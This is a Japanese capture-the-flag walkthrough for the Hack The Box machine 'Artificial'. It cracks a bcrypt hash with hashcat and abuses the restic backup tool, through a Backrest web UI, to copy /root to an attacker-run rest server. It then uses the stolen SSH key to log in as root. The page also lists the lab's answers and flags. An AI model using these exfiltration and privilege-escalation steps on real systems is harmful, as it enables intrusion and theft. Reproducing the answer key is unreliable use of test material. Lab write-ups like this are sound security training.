(1) 「https://hashes.com/en/tools/hash_identifier」に取得したハッシュ値を入力して、「SUBMIT & IDENTIFY」をクリックする。
(2) bcryptを用いて生成されたハッシュ値であることが分かる。
(3) hashcatを用いて取得したハッシュ値を解析すると、パスワードが「!@#$%^」であることが分かる。
※Kali Linux上で以下のコマンドを実行する。

$ vi hash_file
   →「$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO」を記載して保存する。


$ hashcat -a 0 -m 3200 hash_file /usr/share/wordlists/rockyou.txt
ーーー(省略)ーーー
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO:!@#$%^

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP5...Zz/0QO
Time.Started.....: Fri Sep 19 23:17:31 2025 (1 min, 5 secs)
Time.Estimated...: Fri Sep 19 23:18:36 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:       82 H/s (5.94ms) @ Accel:4 Loops:32 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5376/14344385 (0.04%)
Rejected.........: 0/5376 (0.00%)
Restore.Point....: 5360/14344385 (0.04%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1024
Candidate.Engine.: Device Generator
Candidates.#1....: conrad -> ginuwine
Hardware.Mon.#1..: Util: 96%

Started: Fri Sep 19 23:17:27 2025
Stopped: Fri Sep 19 23:18:38 2025
バックアップツール(restic)を用いたファイル取得
(1) ブラウザを用いて「http://127.0.0.1:1234/」にアクセスして、「ユーザー名:backrest_root」と「パスワード:!@#$%^」を入力してログインする。
(2) メッセージの内容を確認すると、resticを用いてバックアップしており、リポジトリに直接マッピングされているためバックアップ場所を指定する必要がある旨の記載がある。そのため、resticを用いて特権昇格すると推測できる。
(3) ブラウザを用いてGTFOBins(https://gtfobins.github.io/)にアクセスして、resticを検索すると特権昇格の方法があるためクリックする。
(4) resticを用いて特権昇格の方法を確認する。
【resticを用いたFile uploadの内容】
RHOST=attacker.com
RPORT=12345
LFILE=file_or_dir_to_get
NAME=backup_name
restic backup -r "rest:http://$RHOST:$RPORT/$NAME" "$LFILE"
(5) Kali Linuxに「http://http.kali.org/kali/pool/main/r/restic-rest-server/」と「http://http.kali.org/kali/pool/main/r/restic/」にあるファイルをダウンロードする。そのファイルを指定してインストールする。
※Kali Linux上で以下のコマンドを実行する。

$ apt install ./restic-rest-server_0.13.0-2_amd64.deb

$ apt install ./restic-rest-server_0.13.0-2_amd64.deb
(6) Kali Linux上で2345/tcpでRest Serverを起動する。
※Kali Linux上で以下のコマンドを実行する。

$ restic-rest-server --path /tmp/restic-data --listen :12345 --no-auth
Data directory: /tmp/restic-data
Authentication disabled
Private repositories disabled
start server on [::]:12345
(7) 左部の「Add Repo」をクリックする。
(8) 設定値を入力する。「Repository URI」は「/opt/backrest」にする必要があるが、「Repo Name」と「Password」は任意の値で問題ない。
| 項目 | 入力値(例) |
|---|---|
| Repo Name | exploit |
| Repository URI | /opt/backrest |
| Password | password |

(9) 「Submit」をクリックする。
(10) 設定したリポジトリ名をクリックして、「Run Command」をクリックする。
(11) 「help」を入力して使い方を確認する。
【入力内容】
help


【出力結果】
command: /opt/backrest/restic help -o sftp.args=-oBatchMode=yes
restic is a backup program which allows saving multiple revisions of files and
directories in an encrypted repository stored on different backends.
The full documentation can be found at https://restic.readthedocs.io/ .

Usage:
  restic [command]
Available Commands:
  backup        Create a new backup of files and/or directories
  cache         Operate on local cache directories
  cat           Print internal objects to stdout
  check         Check the repository for errors
  copy          Copy snapshots from one repository to another
  diff          Show differences between two snapshots
  dump          Print a backed-up file to stdout
  find          Find a file, a directory or restic IDs
  forget        Remove snapshots from the repository
  init          Initialize a new repository
  key           Manage keys (passwords)
  list          List objects in the repository
  ls            List files in a snapshot
  migrate       Apply migrations
  mount         Mount the repository
  prune         Remove unneeded data from the repository
  recover       Recover data from the repository not referenced by snapshots
  repair        Repair the repository
  restore       Extract the data from a snapshot
  rewrite       Rewrite snapshots to exclude unwanted files
  snapshots     List all snapshots
  stats         Scan the repository and show basic statistics
  tag           Modify tags on snapshots
  unlock        Remove locks other processes created
Advanced Options:
  features      Print list of feature flags
  options       Print list of extended options
Additional Commands:
  generate      Generate manual pages and auto-completion files (bash, fish, zsh, powershell)
  help          Help about any command
  self-update   Update the restic binary
  version       Print version information
(12) リポジトリを初期化する。
【入力内容】
-r rest:http://10.10.16.10:12345/backup_root init


【出力結果】
command: /opt/backrest/restic -r rest:http://10.10.16.10:12345/backup_root init -o sftp.args=-oBatchMode=yes
created restic repository d5d629b105 at rest:http://10.10.16.10:12345/backup_root/
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.
(13) /root配下のバックアップをKali Linux上のRest Serverに格納する。
【入力内容】
backup -r rest:http://10.10.16.10:12345/backup_root /root


【出力結果】
command: /opt/backrest/restic backup -r rest:http://10.10.16.10:12345/backup_root /root -o sftp.args=-oBatchMode=yes
no parent snapshot found, will read all files
Files:          30 new,     0 changed,     0 unmodified
Dirs:           48 new,     0 changed,     0 unmodified
Added to the repository: 4.326 MiB (4.212 MiB stored)
processed 30 files, 4.299 MiB in 0:07
snapshot 42457be5 saved
(14) 「restic-rest-server –path /tmp/restic-data –listen :12345 –no-auth」コマンドを実行していたプロンプトを確認すると、「/tmp/restic-data/backup_root」というリポジトリが作成された旨のメッセージが表示される。
※Kali Linux上で以下のコマンドを実行する。

# restic-rest-server --path /tmp/restic-data --listen :12345 --no-auth
Data directory: /tmp/restic-data
Authentication disabled
Private repositories disabled
start server on [::]:12345
Creating repository directories in /tmp/restic-data/backup_root
(15) リポジトリのスナップショットの一覧を確認する。
※Kali Linux上で以下のコマンドを実行する。

# restic -r /tmp/restic-data/backup_root snapshots
enter password for repository:
  →パスワード(password)を入力する。
repository d5d629b1 opened (version 2, compression level auto)
created new cache in /root/.cache/restic
ID        Time                 Host        Tags        Paths  Size
-----------------------------------------------------------------------
42457be5  2025-09-20 01:13:38  artificial              /root  4.299 MiB
-----------------------------------------------------------------------
1 snapshots
(16) スナップショットを用いてファイルをリストアする。
※Kali Linux上で以下のコマンドを実行する。

# restic -r /tmp/restic-data/backup_root restore 42457be5 --target ./restore
enter password for repository:
  →パスワード(password)を入力する。
repository d5d629b1 opened (version 2, compression level auto)
[0:00] 100.00%  1 / 1 index files loaded
restoring snapshot 42457be5 of [/root] at 2025-09-19 16:13:38.71277697 +0000 UTC by root@artificial to ./restore
Summary: Restored 80 files/dirs (4.299 MiB) in 0:00
rootユーザーでSSHログイン
(1) リストアしたファイルの中にrootユーザー用のSSH秘密鍵があるため、SSH秘密鍵を用いて攻撃対象のマシン(Artificial)にログインする。
※Kali Linux上で以下のコマンドを実行する。

$ ssh root@10.10.11.74 -i ./restore/root/.ssh/id_rsa
(2) 現在ログインしているユーザー情報を確認すると、rootユーザーであることが分かる。
※rootユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

# id
uid=0(root) gid=0(root) groups=0(root)


# whoami
root
(3) 特権ユーザー用のフラグファイルの内容を確認する。
※rootユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ cat /root/root.txt
3f4c69ec1397b08605eba7dc122c81ce
[補足] Guided ModeのQA
・Task 1
問題(英語訳):How many open TCP ports are listening on Artificial?
問題(日本語訳):Artificial でリッスンしている開いている TCP ポートはいくつありますか?

答え:2
・Task 2
問題(英語訳):What version of the tensorflow_cpu module is required for models to run?
問題(日本語訳):モデルを実行するにはどのバージョンの tensorflow_cpu モジュールが必要ですか?

答え:2.13.1
・Task 3
問題(英語訳):What is the file extension for the model file the website expects to be uploaded?
問題(日本語訳):ウェブサイトにアップロードされるモデル ファイルのファイル拡張子は何ですか?

答え:h5
・Task 4
問題(英語訳):Which user is running the web application?
問題(日本語訳):どのユーザーが Web アプリケーションを実行していますか?

答え:app
・Task 5
問題(英語訳):What is the name of the SQLite database file used by this application?
問題(日本語訳):このアプリケーションで使用される SQLite データベース ファイルの名前は何ですか?

答え:users.db
・Submit User Flag
問題(英語訳):Submit the flag located in the gael user's home directory.
問題(日本語訳):gael ユーザーのホーム ディレクトリにあるフラグを送信します。

答え:d2b7ae91a38d412b2e985463ed61fd7b
※「/home/gael/user.txt」の内容
・Task 7
問題(英語訳):Which port is running an instance of Backrest Web UI?
問題(日本語訳):Backrest Web UI のインスタンスを実行しているポートはどれですか?

答え:9898
・Task 8
問題(英語訳):What is the full path of the file archive that has a backup of the Backrest installation?
問題(日本語訳):Backrest インストールのバックアップが含まれるファイル アーカイブのフル パスは何ですか?

答え:/var/backups/backrest_backup.tar.gz
・Task 9
問題(英語訳):What is the clear-text password of the backrest_root user in the Backrest UI?
問題(日本語訳):Backrest UI の backrest_root ユーザーのクリアテキスト パスワードは何ですか?

答え:!@#$%^
・Task 10
問題(英語訳):What option in Backrest allows viewing backed-up files in a tree view?
問題(日本語訳):Backrest のどのオプションを使用すると、バックアップされたファイルをツリー ビューで表示できますか?

答え:Snapshot Browser
・Submit Root Flag
問題(英語訳):Submit the flag located in the root user's home directory.
問題(日本語訳):ルート ユーザーのホーム ディレクトリにあるフラグを送信します。

答え:3f4c69ec1397b08605eba7dc122c81ce
※「/root/root.txt」の内容。
関連記事(Hack The Box)
※後日作成予定。